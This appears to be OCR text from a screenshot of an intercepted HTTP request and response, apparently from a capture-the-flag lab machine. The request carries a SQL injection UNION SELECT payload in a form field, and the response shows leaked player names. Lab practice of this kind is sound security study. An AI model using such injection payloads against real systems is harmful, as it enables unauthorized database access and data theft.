 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 59
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=' union select group_concat(player) from players-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 10:16:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 91
10
11 Sorry, ippsec,celesian,big0us,luska,tinyboy you are not eligible
Search...
0 matches